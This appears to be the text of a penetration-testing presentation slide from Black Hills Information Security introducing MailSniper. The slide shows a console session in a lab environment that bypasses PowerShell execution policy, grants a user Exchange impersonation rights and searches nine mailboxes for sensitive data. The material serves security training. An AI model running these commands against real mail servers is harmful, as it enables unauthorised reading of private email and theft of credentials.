 MailSniper
• Pillage sensitive data from every
user’s mailbox
• Gather credentials, insider intel,
network architecture info, etc.
• Search all mailboxes as admin or
current user’s as non-admin
• Author(s):
• Beau Bullock (@dafthack)
• https://github.com/dafthack/MailSniper
C:\Windows\system32\cmd.exe
C:\temp>powershell.exe -exec bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\temp> Import-Module .\MailSniper.ps1
PS C:\temp> Invoke-GlobalMailSearch -ImpersonationAccount vladi -ExchHostname NA
NO-EXCH1 -OutputCsv global-email-search.csv
[*] Trying Exchange version Exchange2010
[*] Enter Exchange admin credentials to add your user to the impersonation role
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
[*] Attempting to establish a PowerShell session to http://NANO-EXCH1/PowerShel
l with provided credentials.
[*] Now granting the vladi user ApplicationImpersonation rights!
[*] The total number of mailboxes discovered is:  9
[*] Using EWS URL https://NANO-EXCH1/EWS/Exchange.asmx
[*] Now connecting to EWS to search the mailboxes!
[1/9] Using vladi to impersonate ITAdmin@nanobotninjas.com
[2/9] Using vladi to impersonate itadmin@nano.bots
[3/9] Using vladi to impersonate VladI@nanobotninjas.com
[4/9] Using vladi to impersonate CaptainV@nanobotninjas.com
[5/9] Using vladi to impersonate M@nanobotninjas.com
[6/9] Using vladi to impersonate DiscoverySearchMailbox{D919BA05-46A6-415f-80AD-
7E09
334BB852}@nano.bots
[7/9] Using vladi to impersonate BamaS@nanobotninjas.com
[8/9] Using vladi to impersonate CarlT@nanobotninjas.com
[9/9] Using vladi to impersonate AndresG@nanobotninjas.com
[*] Results have been output to global-email-search.csv
[*] Removing ApplicationImpersonation role from vladi.
C:\temp>
BLACK HILLS
Information Security
• 2008 •
© Black Hills Information Security | @BHinfoSecurity